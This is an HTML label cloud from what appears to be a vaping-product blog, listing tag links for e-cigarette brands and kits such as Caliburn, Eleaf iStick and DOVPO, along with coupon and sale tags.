<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
